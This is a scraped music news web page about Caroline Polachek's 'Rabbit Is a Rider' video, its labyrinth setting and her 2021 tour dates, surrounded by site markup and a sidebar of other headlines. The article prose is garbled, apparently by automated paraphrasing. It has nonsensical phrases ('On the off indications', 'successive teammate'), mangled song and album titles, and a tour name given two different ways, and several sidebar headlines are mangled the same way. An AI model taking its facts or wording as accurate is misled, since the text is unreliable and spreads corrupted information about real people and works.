						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/&amp;t=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO -&amp;url=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO&url=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1200" height="630" src="https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg" class="flipboard-image wp-post-image" alt="CAROLINE POLACHEK" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg 1200w, https://musictimesnow.com/wp-content/uploads/2021/07/origin-300x158.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/origin-1024x538.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/07/origin-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/07/origin.jpg">
				<meta itemprop="width" content="1200">
				<meta itemprop="height" content="630">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">CAROLINE POLACHEK</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>THE INDIE-POP SINGER Likewise States This HEART IS UNBREAKING TOURCaroline Polachek debuted the music video of her most recent single, &#8220;Rabbit Is a Rider,&#8221; which is accessible to watch on Facebook.</strong></li></ul>



<p>The music video, co-coordinated with successive teammate Matt Copson, is set in a faintly lit maze of boxes, with Caroline starting the tune with her whistling. Next, we see her bust into cool moves and lead the camera towards various segments of the labyrinth. On the off indications that you look carefully, each crate contains taped <a href="https://musictimesnow.com/?p=3803" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3803" rel="noreferrer noopener">names of multiple words like &#8220;advanced science,&#8221; &#8220;geese,&#8221; and &#8220;dim precious stones.&#8221;</a></p>



<p>&#8220;&#8216;Rabbit Is a Rider&#8217; happens in the storage space of my psyche,&#8221; Polachek said in an explanation. &#8220;In this maze, the camera is the Minotaur. However, I&#8217;m the Matador, so it&#8217;s down on. Yet, similar to what I said previously, I can transport.&#8221;</p>



<p>The tune, which dropped on July 14, tells about an unapproachable individual who is challenging to get tightly to. &#8220;Rabbit Is a Rider&#8221; follows Polacheck&#8217;s 2020 fronts of Virginia Astley&#8217;s &#8220;Some Small Hope,&#8221; highlighting Lauren Auder and The Corrs&#8217; &#8220;Short of breath,&#8221; alongside the introduction of her 2019 independent collection, Pang. In expansion to the music video, Polachek delivered many new event dates, which will start off August 5 in Los Angeles.</p>



<p>The Mind Is Unbreaking Tour will be her first independent U.S. visit since the disbandment of her past band Chairlift. Her shows all through the remainder of 2021 element an assortment of visitors: Alex G, Molly Lewis, Okla, and Arooj Aftab. Polacheck is additionally expected to perform at the Pitchfork Music Festival, Governors Ball, Hopscotch Festival, and Outside Lands.</p>



<p><a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.harpersbazaar.com%2Fculture%2Fart-books-music%2Fa31944377%2Fcaroline-polachek-interview%2F&amp;psig=AOvVaw3cubnK7_OaMypUSVdATi4t&amp;ust=1627528878168000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwis8rbW54TyAhXNe30KHa_AC0MQr4kDegUIARCbAQ" target="_blank" data-type="URL" data-id="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.harpersbazaar.com%2Fculture%2Fart-books-music%2Fa31944377%2Fcaroline-polachek-interview%2F&amp;psig=AOvVaw3cubnK7_OaMypUSVdATi4t&amp;ust=1627528878168000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwis8rbW54TyAhXNe30KHa_AC0MQr4kDegUIARCbAQ" rel="noreferrer noopener">Tickets are currently accessible to buy on her site.</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/caroline-polachek/" rel="tag">CAROLINE POLACHEK</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/labyrinth/" rel="tag">labyrinth</a>, <a href="https://musictimesnow.com/tag/music/" rel="tag">Music</a>, <a href="https://musictimesnow.com/tag/pop-singer/" rel="tag">POP SINGER</a>, <a href="https://musictimesnow.com/tag/rabbit-is-a-rider/" rel="tag">Rabbit Is a Rider</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3803 zox-com-but-3803">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3803 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/&amp;t=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO -&amp;url=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO&url=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/&amp;t=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO -&amp;url=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO&url=https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
